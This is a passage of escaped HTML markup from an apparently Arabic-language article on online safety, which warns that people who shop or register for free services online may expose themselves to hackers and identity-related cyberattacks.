Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفدية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهويتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالافتراضية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبسبب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eناحية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتعين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالناس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستفادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقدر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإمكان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسبيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمثال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأثناء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمجاني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book 